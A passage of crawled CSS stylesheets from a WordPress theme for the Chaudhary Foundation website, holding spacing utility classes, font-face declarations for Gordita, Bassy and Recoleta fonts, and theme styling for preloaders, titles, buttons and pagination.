  .md-mb-120 {margin-bottom: 120px !important;}
  .md-mb-130 {margin-bottom: 130px !important;}
  .md-mb-140 {margin-bottom: 140px !important;}
  .md-mb-150 {margin-bottom: 150px !important;}
  .md-mb-200 {margin-bottom: 200px !important;}
}
/*(max-width: 991px)*/



@media (max-width: 767px) {
  .sm-p0 {padding: 0 !important;}
  .sm-m0 {margin:  0 !important;}

  .sm-pt-10  {padding-top: 10px !important;}
  .sm-pt-20  {padding-top: 20px !important;}
  .sm-pt-30  {padding-top: 30px !important;}
  .sm-pt-40  {padding-top: 40px !important;}
  .sm-pt-50  {padding-top: 50px !important;}
  .sm-pt-60  {padding-top: 60px !important;}
  .sm-pt-70  {padding-top: 70px !important;}
  .sm-pt-80  {padding-top: 80px !important;}
  .sm-pt-90  {padding-top: 90px !important;}
  .sm-pt-100 {padding-top: 100px !important;}
  .sm-pt-110 {padding-top: 110px !important;}
  .sm-pt-120 {padding-top: 120px !important;}
  .sm-pt-130 {padding-top: 130px !important;}
  .sm-pt-140 {padding-top: 140px !important;}
  .sm-pt-150 {padding-top: 150px !important;}
  .sm-pt-200 {padding-top: 200px !important;}

  .sm-pb-10  {padding-bottom: 10px !important;}
  .sm-pb-20  {padding-bottom: 20px !important;}
  .sm-pb-30  {padding-bottom: 30px !important;}
  .sm-pb-40  {padding-bottom: 40px !important;}
  .sm-pb-50  {padding-bottom: 50px !important;}
  .sm-pb-60  {padding-bottom: 60px !important;}
  .sm-pb-70  {padding-bottom: 70px !important;}
  .sm-pb-80  {padding-bottom: 80px !important;}
  .sm-pb-90  {padding-bottom: 90px !important;}
  .sm-pb-100 {padding-bottom: 100px !important;}
  .sm-pb-110 {padding-bottom: 110px !important;}
  .sm-pb-120 {padding-bottom: 120px !important;}
  .sm-pb-130 {padding-bottom: 130px !important;}
  .sm-pb-140 {padding-bottom: 140px !important;}
  .sm-pb-150 {padding-bottom: 150px !important;}
  .sm-pb-200 {padding-bottom: 200px !important;}

  .sm-mt-10  {margin-top: 10px !important;}
  .sm-mt-20  {margin-top: 20px !important;}
  .sm-mt-30  {margin-top: 30px !important;}
  .sm-mt-40  {margin-top: 40px !important;}
  .sm-mt-50  {margin-top: 50px !important;}
  .sm-mt-60  {margin-top: 60px !important;}
  .sm-mt-70  {margin-top: 70px !important;}
  .sm-mt-80  {margin-top: 80px !important;}
  .sm-mt-90  {margin-top: 90px !important;}
  .sm-mt-100 {margin-top: 100px !important;}
  .sm-mt-110 {margin-top: 110px !important;}
  .sm-mt-120 {margin-top: 120px !important;}
  .sm-mt-130 {margin-top: 130px !important;}
  .sm-mt-140 {margin-top: 140px !important;}
  .sm-mt-150 {margin-top: 150px !important;}
  .sm-mt-200 {margin-top: 200px !important;}

  .sm-mb-10  {margin-bottom: 10px !important;}
  .sm-mb-20  {margin-bottom: 20px !important;}
  .sm-mb-30  {margin-bottom: 30px !important;}
  .sm-mb-40  {margin-bottom: 40px !important;}
  .sm-mb-50  {margin-bottom: 50px !important;}
  .sm-mb-60  {margin-bottom: 60px !important;}
  .sm-mb-70  {margin-bottom: 70px !important;}
  .sm-mb-80  {margin-bottom: 80px !important;}
  .sm-mb-90  {margin-bottom: 90px !important;}
  .sm-mb-100 {margin-bottom: 100px !important;}
  .sm-mb-110 {margin-bottom: 110px !important;}
  .sm-mb-120 {margin-bottom: 120px !important;}
  .sm-mb-130 {margin-bottom: 130px !important;}
  .sm-mb-140 {margin-bottom: 140px !important;}
  .sm-mb-150 {margin-bottom: 150px !important;}
  .sm-mb-200 {margin-bottom: 200px !important;}
}
/*(max-width: 767px)*/

@media (max-width: 576px) {
  .xs-p0 {padding: 0 !important;}
  .xs-m0 {margin:  0 !important;}

  .xs-pt-10  {padding-top: 10px !important;}
  .xs-pt-20  {padding-top: 20px !important;}
  .xs-pt-30  {padding-top: 30px !important;}
  .xs-pt-40  {padding-top: 40px !important;}
  .xs-pt-50  {padding-top: 50px !important;}
  .xs-pt-60  {padding-top: 60px !important;}
  .xs-pt-70  {padding-top: 70px !important;}
  .xs-pt-80  {padding-top: 80px !important;}
  .xs-pt-90  {padding-top: 90px !important;}
  .xs-pt-100 {padding-top: 100px !important;}
  .xs-pt-110 {padding-top: 110px !important;}
  .xs-pt-120 {padding-top: 120px !important;}
  .xs-pt-130 {padding-top: 130px !important;}
  .xs-pt-140 {padding-top: 140px !important;}
  .xs-pt-150 {padding-top: 150px !important;}
  .xs-pt-200 {padding-top: 200px !important;}

  .xs-pb-10  {padding-bottom: 10px !important;}
  .xs-pb-20  {padding-bottom: 20px !important;}
  .xs-pb-30  {padding-bottom: 30px !important;}
  .xs-pb-40  {padding-bottom: 40px !important;}
  .xs-pb-50  {padding-bottom: 50px !important;}
  .xs-pb-60  {padding-bottom: 60px !important;}
  .xs-pb-70  {padding-bottom: 70px !important;}
  .xs-pb-80  {padding-bottom: 80px !important;}
  .xs-pb-90  {padding-bottom: 90px !important;}
  .xs-pb-100 {padding-bottom: 100px !important;}
  .xs-pb-110 {padding-bottom: 110px !important;}
  .xs-pb-120 {padding-bottom: 120px !important;}
  .xs-pb-130 {padding-bottom: 130px !important;}
  .xs-pb-140 {padding-bottom: 140px !important;}
  .xs-pb-150 {padding-bottom: 150px !important;}
  .xs-pb-200 {padding-bottom: 200px !important;}

  .xs-mt-10  {margin-top: 10px !important;}
  .xs-mt-20  {margin-top: 20px !important;}
  .xs-mt-30  {margin-top: 30px !important;}
  .xs-mt-40  {margin-top: 40px !important;}
  .xs-mt-50  {margin-top: 50px !important;}
  .xs-mt-60  {margin-top: 60px !important;}
  .xs-mt-70  {margin-top: 70px !important;}
  .xs-mt-80  {margin-top: 80px !important;}
  .xs-mt-90  {margin-top: 90px !important;}
  .xs-mt-100 {margin-top: 100px !important;}
  .xs-mt-110 {margin-top: 110px !important;}
  .xs-mt-120 {margin-top: 120px !important;}
  .xs-mt-130 {margin-top: 130px !important;}
  .xs-mt-140 {margin-top: 140px !important;}
  .xs-mt-150 {margin-top: 150px !important;}
  .xs-mt-200 {margin-top: 200px !important;}

  .xs-mb-10  {margin-bottom: 10px !important;}
  .xs-mb-20  {margin-bottom: 20px !important;}
  .xs-mb-30  {margin-bottom: 30px !important;}
  .xs-mb-40  {margin-bottom: 40px !important;}
  .xs-mb-50  {margin-bottom: 50px !important;}
  .xs-mb-60  {margin-bottom: 60px !important;}
  .xs-mb-70  {margin-bottom: 70px !important;}
  .xs-mb-80  {margin-bottom: 80px !important;}
  .xs-mb-90  {margin-bottom: 90px !important;}
  .xs-mb-100 {margin-bottom: 100px !important;}
  .xs-mb-110 {margin-bottom: 110px !important;}
  .xs-mb-120 {margin-bottom: 120px !important;}
  .xs-mb-130 {margin-bottom: 130px !important;}
  .xs-mb-140 {margin-bottom: 140px !important;}
  .xs-mb-150 {margin-bottom: 150px !important;}
  .xs-mb-200 {margin-bottom: 200px !important;}
}
/*(max-width: 575px)*/

--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/fonts/gordita/stylesheet.css?ver=6.8.2
body_size: 1201
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on September 19, 2021 */



@font-face {
    font-family: 'gorditablack';
    src: url('gordita_black-webfont.woff2') format('woff2'),
         url('gordita_black-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gorditabold';
    src: url('gordita_bold-webfont.woff2') format('woff2'),
         url('gordita_bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gorditalight';
    src: url('gordita_light-webfont.woff2') format('woff2'),
         url('gordita_light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gorditamedium';
    src: url('gordita_medium-webfont.woff2') format('woff2'),
         url('gordita_medium-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gorditaregular';
    src: url('gordita_regular-webfont.woff2') format('woff2'),
         url('gordita_regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/fonts/bassy/stylesheet.css?ver=6.8.2
body_size: 291
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on September 17, 2021 */



@font-face {
    font-family: 'bassyregular';
    src: url('bassy-webfont.woff2') format('woff2'),
         url('bassy-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/fonts/recoleta/stylesheet.css?ver=6.8.2
body_size: 2936
content:
@font-face {
    font-family: 'Recoleta';
    src: url('Recoleta-Thin.eot');
    src: local('Recoleta Thin'), local('Recoleta-Thin'),
        url('Recoleta-Thin.eot?#iefix') format('embedded-opentype'),
        url('Recoleta-Thin.woff2') format('woff2'),
        url('Recoleta-Thin.woff') format('woff'),
        url('Recoleta-Thin.ttf') format('truetype');
    font-weight: 100;
    font-style: normal;
}


@font-face {
    font-family: 'Recoleta';
    src: url('Recoleta-Light.eot');
    src: local('Recoleta Light'), local('Recoleta-Light'),
        url('Recoleta-Light.eot?#iefix') format('embedded-opentype'),
        url('Recoleta-Light.woff2') format('woff2'),
        url('Recoleta-Light.woff') format('woff'),
        url('Recoleta-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}


@font-face {
    font-family: 'Recoleta';
    src: url('Recoleta-Regular.eot');
    src: local('Recoleta Regular'), local('Recoleta-Regular'),
        url('Recoleta-Regular.eot?#iefix') format('embedded-opentype'),
        url('Recoleta-Regular.woff2') format('woff2'),
        url('Recoleta-Regular.woff') format('woff'),
        url('Recoleta-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


@font-face {
    font-family: 'Recoleta';
    src: url('Recoleta-Medium.eot');
    src: local('Recoleta Medium'), local('Recoleta-Medium'),
        url('Recoleta-Medium.eot?#iefix') format('embedded-opentype'),
        url('Recoleta-Medium.woff2') format('woff2'),
        url('Recoleta-Medium.woff') format('woff'),
        url('Recoleta-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}


@font-face {
    font-family: 'Recoleta';
    src: url('Recoleta-SemiBold.eot');
    src: local('Recoleta SemiBold'), local('Recoleta-SemiBold'),
        url('Recoleta-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('Recoleta-SemiBold.woff2') format('woff2'),
        url('Recoleta-SemiBold.woff') format('woff'),
        url('Recoleta-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Recoleta';
    src: url('Recoleta-Bold.eot');
    src: local('Recoleta Bold'), local('Recoleta-Bold'),
        url('Recoleta-Bold.eot?#iefix') format('embedded-opentype'),
        url('Recoleta-Bold.woff2') format('woff2'),
        url('Recoleta-Bold.woff') format('woff'),
        url('Recoleta-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Recoleta';
    src: url('Recoleta-Black.eot');
    src: local('Recoleta Black'), local('Recoleta-Black'),
        url('Recoleta-Black.eot?#iefix') format('embedded-opentype'),
        url('Recoleta-Black.woff2') format('woff2'),
        url('Recoleta-Black.woff') format('woff'),
        url('Recoleta-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}





--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudhary-foundation-child/style.css?ver=6.8.2
body_size: 254
content:
/**
* Theme Name: Chaudhary Foundation Child
* Description: This is a child theme of Chaudhary Foundation, generated by Merlin WP.
* Author: <a href="https://vickymaharjan.com.np">Vicky Maharjan</a>
* Template: chaudharyfoundation
* Version: 1.6
*/

--- FILE ---
content_type: text/css
request_url: https://chaudharyfoundation.org/wp-content/themes/chaudharyfoundation/assets/css/style.css?ver=6.8.2
body_size: 241722
content:
/* CSS Document */

/* 
    Created on   : 11/10/2021.
    Theme Name   : vCamp-Creative Agency & Portfolio HTML5 Template
    Version      : 1.0.
    Developed by : (me@heloshape.com) / (www.me.heloshape.com)
   
*/


/*========================================================================================

*************************** Start Styling Your theme from here ***************************

==========================================================================================*/
/*** 

====================================================================
  Loading Transition
====================================================================

 ***/
 .projectkoimage{
  width: 100vw;
  margin-left: 50%;
  transform: translateX(-50%);
}
.projectkoimage img{
  float:left;
  width:25% !important;
}
.sptp-member-profession .sptp-jop-title{
 text-align:center !important;
padding-top: 10px !important;
}
@media screen and (orientation:portrait){
  .projectkoimage img{
    float:left;
    width:50% !important;
  }
}
.ctn-preloader {
  align-items: center;
  -webkit-align-items: center;
  display: flex;
  display: -ms-flexbox;
  height: 100%;
  justify-content: center;
  -webkit-justify-content: center;
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999999;
  background: #fff;
}
.ctn-preloader .animation-preloader {
  position: absolute;
  z-index: 100;
  text-align: center;
}
.ctn-preloader .animation-preloader .icon {display: inline-block; position: relative;}
.ctn-preloader .animation-preloader .icon span {
  animation: spinner 1.5s infinite linear;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
.ctn-preloader .animation-preloader .icon span:after {
  content: '';
  position: absolute;
  width: 9px;
  height: 9px;
  top: 12px;
  left: 0;
  box-shadow: 0 0 10px var(--red-two);
  border-radius: 50%;
  background: var(--red-one);
}
.ctn-preloader .animation-preloader .txt-loading {user-select: none;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:before {
  animation: letters-loading 4s infinite;
  color: var(--heading);
  content: attr(data-text-preloader);
  left: 0;
  opacity: 0;
  top:0;
  line-height: 70px;
  position: absolute;
}
.ctn-preloader .animation-preloader .txt-loading .letters-loading {
  font-family: 'Recoleta';
  font-weight: 500;
  letter-spacing: 15px;
  display: inline-block;
  color: rgb(0 0 0 / 14%);
  position: relative;
  font-size: 70px;
  line-height: 70px;
}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before {animation-delay: 0.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before {animation-delay: 0.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before {animation-delay: 0.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before {animation-delay: 0.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before { animation-delay: 1s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before { animation-delay: 1.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before { animation-delay: 1.4s;}
.loaded .animation-preloader {
  opacity: 0;
  transition: 0.3s ease-out;
}
@keyframes spinner {
  to {
    transform: rotateZ(360deg);
  }
}
@keyframes letters-loading {
  0%,
  75%,
  100% {
    opacity: 0;
    transform: rotateY(-90deg);
  }

  25%,
  50% {
    opacity: 1;
    transform: rotateY(0deg);
  }
}
@media screen and (max-width: 500px) {
  .ctn-preloader .animation-preloader .txt-loading .letters-loading {font-size: 40px; letter-spacing: 10px;}
}
/*^^^^^^^^^^^^^^^^^^^^ Scroll Top ^^^^^^^^^^^^^^^^^^^^^*/
.scroll-top {
  width:35px;
  height:35px;
  line-height: 35px;
  position: fixed;
  bottom: 20px;
  right: 5px;
  z-index: 99;
  text-align: center;
  color: #fff;
  font-size: 25px;
  cursor: pointer;
  border-radius: 50%;
  background: #005aa4;
  display: none;
  transition: all 0.3s ease-in-out;
}
.scroll-top:after {
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 1;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0) 80%);
}
/*^^^^^^^^^^^^^^^^^^^^ Global Prefix ^^^^^^^^^^^^^^^^^^^^^*/
::-webkit-scrollbar{ width: 5px; }
::-webkit-scrollbar-track { background: #fff;}
::-webkit-scrollbar-thumb { background: #2a2a2a;border-radius: 0;}
:root {
  --text-color   : #292929;
  --heading      : #000;
  --red-one      : #FF2759;
  --red-two      : #FB1B1D;
  --deep-cyan    : #EBF1EE;
  --light-cyan   : #F4FAFE;
  --light-blue   : #F1F7FD;
  --deep-blue    : #EBF6FF;
}
::selection {
  background-color: #2a2a2a;
  color: #fff;
}
body {
  font-family: 'gorditaregular';
  font-weight: normal;
  font-size: 18px;
  position: relative;
  line-height: 1.66em;
  color: var(--text-color);
}
.main-page-wrapper {overflow-x:hidden;}
.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6 {color: var(--heading); font-weight: normal;}
.h1,h1 {font-size: 100px;}
.h2,h2 {font-size: 52px;}
.h3,h3 {font-size: 36px;}
.h4,h4 {font-size: 24px; font-family: 'gorditamedium';}
.h5,h5 {font-size: 20px;}
.h6,h6 {font-size: 15px;}
::-webkit-input-placeholder {color: var(--heading);}
:-ms-input-placeholder { color: var(--heading);}
::placeholder {color: var(--heading);}
.dark-bg ::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.5);}
.dark-bg :-ms-input-placeholder { color: rgba(255, 255, 255, 0.5);}
.dark-bg ::placeholder {color: rgba(255, 255, 255, 0.5);}
.dark-style ::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.5);}
.dark-style :-ms-input-placeholder { color: rgba(255, 255, 255, 0.5);}
.dark-style ::placeholder {color: rgba(255, 255, 255, 0.5);}
/*^^^^^^^^^^^^^^^^^^^^ Prefix Classes ^^^^^^^^^^^^^^^^^^^^^*/
.tran3s,.svg path {transition: all 0.3s ease-in-out;}
.tran4s {transition: all 0.4s ease-in-out;}
.tran5s {transition: all 0.5s ease-in-out;}
.tran6s {transition: all 0.6s ease-in-out;}
.style-none {list-style: none; padding-left: 0; margin-bottom: 0;}
.text-lg {font-size: 24px; line-height: 1.7em;}
.cs-screen {position: absolute;}
.shapes {position: absolute; z-index: -1;}
.font-recoleta {font-family: 'Recoleta';}
.light-bg {background-color: #FFFBF9;}
.dark-bg {background-color: #121212;}
.hero-spacing {margin: 160px 65px 0;}
.box-layout {padding-left: 65px; padding-right: 65px;}
.slick-dots {padding-left: 0; margin-bottom: 0;}
.border-bottom {border-bottom: 1px solid rgba(0, 0, 0, 0.08)!important;}
.border-top {border-top: 1px solid rgba(0, 0, 0, 0.08)!important;}
/*^^^^^^^^^^^^^^^^^^^^ Section Title ^^^^^^^^^^^^^^^^^^^^^^*/
.title-style-one .upper-title {
  font-size: 16px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.4);
  letter-spacing: 2px;
  padding-bottom: 10px;
}
.title-style-one .title {
  font-family: 'Recoleta';
  font-weight: normal;
  font-size: 72px;
  line-height: 1.16em;
  margin-bottom: 0;
}
.title-style-one.white-vr .title {color: #fff;}
.title-style-one.white-vr .upper-title {color: rgba(255, 255, 255, 0.5);}
.title-style-one .title span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.title-style-one .title span:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: var(--red-one);
  left: 0;
  bottom: 2px;
}
.title-style-two .title {
  font-family: 'Recoleta';
  font-weight: normal;
  font-size: 68px;
  line-height: 1.25em;
  margin-bottom: 0;
}
.title-style-two.white-vr .title {color: #fff;}
.title-style-two .title span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.title-style-two .title span:before {
  content: '';
  position: absolute;
  width: 98%;
  height: 3px;
  background: var(--red-one);
  left: 2px;
  bottom: 4px;
}
.title-style-three .title {
  font-family: 'Recoleta';
  font-weight: normal;
  font-size: 52px;
  margin-bottom: 0;
}
.title-style-three.white-vr .title {color: #fff;}
.title-style-three .title span {
  color: var(--red-one); 
  position: relative;
  display: inline-block;
}
.title-style-three .title span:before {
  content: '';
  position: absolute;
  width: 98%;
  height: 3px;
  background: var(--red-one);
  left: 2px;
  bottom: 4px;
}
.title-style-four .title {
  font-family: 'gorditabold';
  font-size: 58px;
  line-height: 1.24em;
  margin-bottom: 0;
}
.title-style-four.white-vr .title {color: #fff;}
.title-style-five .title {
  font-family: 'gorditabold';
  font-size: 68px;
  line-height: 1.18em;
  margin-bottom: 0;
}
.title-style-five.white-vr .title {color: #fff;}
.title-style-five .upper-title {
  font-size: 15px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.4);
  letter-spacing: 2px;
  padding-bottom: 12px;
}
.title-style-six .title {
  font-family: 'gorditamedium';
  font-size: 58px;
  line-height: 1.24em;
  letter-spacing: 0px;
  margin-bottom: 0;
}
.title-style-six .upper-title {
  font-size: 15px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.4);
  letter-spacing: 3px;
  padding-bottom: 12px;
}
.title-style-seven .title {
  font-family: 'gorditablack';
  font-size: 100px;
  line-height: 1em;
  letter-spacing: -2px;
  margin-bottom: 0;
}
.title-style-seven .title span {display: inline-block; position: relative;}
.title-style-seven .title span img {
  position: absolute;
  bottom: -45px;
  left: 50%;
  transform: translateX(-50%);
}
.title-style-seven p {
  font-size: 22px;
  line-height: 1.68em;
  padding-top: 80px;
  color: #454545;
}
.title-style-seven.white-vr .title {color: #fff;}
.title-style-seven .title .bg-shape:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 10px;
  background: url(../images/shape/shape_52.svg) no-repeat center;
  background-size: contain;
  z-index: 1;
}
.title-style-eight .title {
  font-family: 'gorditablack';
  font-size: 82px;
  line-height: 1.15em;
  letter-spacing: -2px;
  margin-bottom: 0;
}
.title-style-eight.white-vr .title {color: #fff;}
.title-style-eight .title span {display: inline-block; position: relative;}
.title-style-eight .title span img {
  position: absolute;
  bottom: -65px;
  left: 50%;
  transform: translateX(-50%);
}
.title-style-nine .title {
  font-family: 'gorditabold';
  font-size: 72px;
  line-height: 1.22em;
  letter-spacing: -1px;
  margin-bottom: 0;
}
.title-style-nine.white-vr .title {color: #fff;}
.title-style-nine .upper-title {
  font-size: 15px;
  text-transform: uppercase;
  color: rgba(0, 0, 0, 0.4);
  letter-spacing: 2px;
  padding-bottom: 18px;
}
.title-style-ten .title {
  font-family: 'gorditamedium';
  font-size: 42px;
  line-height: 1.22em;
  letter-spacing: -1px;
  margin-bottom: 0;
}
.title-style-ten .title span {color: var(--red-one);}
.dark-bg .title-style-ten .upper-title,
.dark-bg .title-style-ten .title {color: #fff;}
.title-style-eleven .upper-title {
  font-size: 20px;
  color: rgba(255, 255, 255, 0.25);
  text-transform: uppercase;
  letter-spacing: 3.6px;
}
.title-style-eleven .title {
  font-family: 'Recoleta';
  font-weight: 300;
  font-size: 100px;
  line-height: 1.09em;
  color: #fff;
}
.title-style-twelve .title {
  font-family: 'Recoleta';
  font-weight: 300;
  font-size: 80px;
  line-height: 1em;
  margin-bottom: 0;
}
.title-style-twelve .title span {
  font-family: 'gorditaregular';
  font-style: italic;
  text-decoration: underline;
  text-decoration-thickness: 5px;
}
.title-style-thirteen .upper-title {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.68px;
  margin-bottom: 10px;
  color: #FF7961;
}
.title-style-thirteen .title {
  font-family: 'Zen Dots', cursive;
  font-size: 58px;
  line-height: 1.22em;
  margin-bottom: 0;
}
.title-style-thirteen.white-vr .upper-title,
.title-style-thirteen.white-vr .title {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Button ^^^^^^^^^^^^^^^^^^^^^^*/
.ripple-btn {position: relative;}
.ripple-btn:before {
  content: '';
  position: absolute;
  width: 100px;
  height: 100px;
  left: 50%;
  top: 50%;
  margin: -50px 0 0 -50px;
  transform: scale(0);
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.5);
}
.ripple-btn:hover:before {
  transform: scale(1);
  opacity: 0;
  transition: all 0.5s ease-in-out;
}
.ripple-btn.theme-btn-one:hover {background: #161616;}
body .theme-btn-one {
  font-family: 'gorditamedium';
  font-size: 17px;
  color: #fff;
  padding: 0 42px;
  text-align: center;
  line-height: 58px;
  background: #161616;
  border-radius: 6px;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-one.border0 {border-radius: 0;}
body .theme-btn-one.xs {font-size: 14px; text-transform: uppercase;}
body .theme-btn-one img {vertical-align: 0; margin-left: 10px; display: inline-block;}
body .theme-btn-one:active,body .theme-btn-one:hover {background: var(--red-one);}
body .theme-btn-two {
  font-family: 'gorditamedium';
  font-size: 17px;
  color: var(--heading);
  padding: 0 40px;
  text-align: center;
  line-height: 51px;
  border: 2px solid var(--heading);
  border-radius: 6px;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-two:hover {background:var(--red-one); border-color: var(--red-one); color: #fff;}
body .theme-btn-three {
  font-family: 'gorditamedium';
  font-size: 18px;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-three.white-vr {color: #fff;}
body .theme-btn-three.btn-color {color: var(--red-one);}
body .theme-btn-three i {margin-left: 3px; font-size: 17px; vertical-align: -1px;}
body .theme-btn-three:hover,body .theme-btn-three.white-vr:hover {color: var(--red-one); text-decoration: underline;}
body .theme-btn-four {
  font-family: 'gorditamedium';
  font-size: 18px;
  color: #fff;
  padding: 0 28px;
  min-width: 180px;
  text-align: center;
  line-height: 51px;
  border: 2px solid var(--red-one);
  background: var(--red-one);
  transition: all 0.3s ease-in-out;
}
body .theme-btn-four:hover {background: transparent; color: var(--red-one);}
body .theme-btn-five {
  font-family: 'gorditamedium';
  color: #292929;
  padding-bottom: 3px;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-five:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  background: var(--heading);
  left: 0;
  bottom: 0;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-five:hover {color: var(--red-two);}
body .theme-btn-five:hover:before {background:var(--red-two);}
body .theme-btn-six {
  font-family: 'gorditamedium';
  font-size: 16px;
  color: #fff;
  text-align: center;
  padding: 0 32px;
  line-height: 55px;
  border-radius: 5px;
  background: var(--red-two);
  transition: all 0.3s ease-in-out;
}
body .theme-btn-six:hover {background: var(--heading);}
body .theme-btn-seven {
  font-family: 'gorditamedium';
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  color: #fff;
  padding: 0 38px;
  text-align: center;
  line-height: 55px;
  background: #161616;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-seven:hover {background: var(--red-one);}
body .theme-btn-eight {
  font-size: 15px;
  text-transform: uppercase;
  color: var(--heading);
  padding: 0 31px;
  text-align: center;
  letter-spacing: 1px;
  line-height: 48px;
  border: 1px solid var(--heading);
  transition: all 0.3s ease-in-out;
}
body .theme-btn-eight:hover {background:var(--red-one); border-color: var(--red-one); color: #fff;}
body .theme-btn-nine {
  font-family: 'gorditamedium';
  font-size: 15px;
  text-transform: uppercase;
  color: var(--heading);
  padding: 0 35px;
  text-align: center;
  letter-spacing: 2px;
  line-height: 55px;
  border: 1px solid var(--heading);
  transition: all 0.3s ease-in-out;
}
body .theme-btn-nine:hover {background:var(--heading); color: #fff;}
body .theme-btn-ten {
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  position: relative;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-ten:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px;
  height: 1px;
  background: rgba(255, 255, 255, 0.26);
}
body .theme-btn-ten:hover {letter-spacing: 6px; color: var(--red-one);}
body .theme-btn-eleven {
  font-family: 'gorditamedium';
  font-size: 18px;
  color: var(--heading);
  padding: 0 40px;
  text-align: center;
  letter-spacing: 0;
  line-height: 58px;
  border: 2px solid var(--heading);
  transition: all 0.3s ease-in-out;
}
body .theme-btn-eleven:hover {
  background:var(--red-one);
  border-color:var(--red-one);
  color: #fff;
}
body .theme-btn-twelve {
  font-family: 'gorditamedium';
  font-size: 18px;
  background: var(--heading);
  color: #fff;
  padding: 0 48px;
  text-align: center;
  letter-spacing: 0;
  line-height: 62px;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-twelve:hover {background:var(--red-one);}
body .theme-btn-twelve.outline {
  border: 2px solid #fff;
  background: transparent;
  line-height: 58px;
}
body .theme-btn-twelve.outline:hover {background:var(--red-one); border-color: var(--red-one);}
body .theme-btn-thirteen {
  font-family: 'gorditamedium';
  font-size: 17px;
  line-height: 60px;
  letter-spacing: -0.36px;
  color: #fff;
  background: var(--red-one);
  padding: 0 30px;
  border-radius: 10px;
  transition: all 0.3s ease-in-out;
}
body .theme-btn-thirteen:hover {background: var(--heading);}
/*^^^^^^^^^^^^^^^^^^^^^^^ Pagination ^^^^^^^^^^^^^^^^^^^^^^*/
.page-pagination-one ul li {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: #3E3E3E;
  margin-right: 20px;
}
.page-pagination-one ul li a {transition: all 0.3s ease;}
.page-pagination-one ul.justify-content-center li {margin: 0 10px;}
.page-pagination-one ul li:hover a,
.page-pagination-one ul li.active a {color: var(--red-one);}
.page-pagination-one ul li.arrow {font-size: 28px; color: #000;}
.page-pagination-one ul li:nth-child(6) a {font-size: 18px;}
.page-pagination-one ul li a span {
  display: inline-block;
  width: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  transition: all 0.3s ease;
}
.page-pagination-one ul li a:hover span,
.page-pagination-one ul li.active a span {
  background: #232323;
  color: #fff;
}
.page-pagination-one.round-style ul li {margin: 0 5px;}
.dark-bg .page-pagination-one ul li,
.dark-bg .page-pagination-one ul li.arrow,
.dark-layout .page-pagination-one ul li,
.dark-layout .page-pagination-one ul li.arrow {color: rgba(255, 255, 255, 0.8);}
.page-pagination-two ul li a {
  width: 50px;
